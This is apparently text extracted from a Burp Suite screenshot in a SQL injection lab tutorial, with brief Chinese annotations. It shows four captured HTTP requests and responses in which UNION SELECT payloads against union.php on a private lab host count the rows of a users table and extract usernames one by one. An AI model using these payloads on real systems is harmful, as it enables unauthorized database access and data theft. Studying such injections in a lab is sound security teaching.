 Request
Raw Params Headers Hex
值的数量
GET
/union.php?id=-100+union+select+1,database(),3,(select+count(*)+from+users)
,5,6--+ HTTP/1.1
指定表
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 16
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 10:56:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 10
Connection: close
Content-Type: text/html
test 3<br>
3个记录值
Request
Raw Params Headers Hex
指定列
GET
/union.php?id=-100+union+select+1,database(),3,(select+username+from+users
+limit+0,1),5,6--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 16
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 11:07:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 17
Connection: close
Content-Type: text/html
test zhangsan<br>
第1个记录值
Request
Raw Params Headers Hex
GET
/union.php?id=-100+union+select+1,database(),3,(select+username+from+users
+limit+1,1),5,6--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 16
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 11:09:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 13
Connection: close
Content-Type: text/html
test lisi<br>
第2个记录值
Request
Raw Params Headers Hex
GET
/union.php?id=-100+union+select+1,database(),3,(select+username+from+users
+limit+2,1),5,6--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 16
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 11:09:50 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 13
Connection: close
Content-Type: text/html
test test<br>
第3个记录值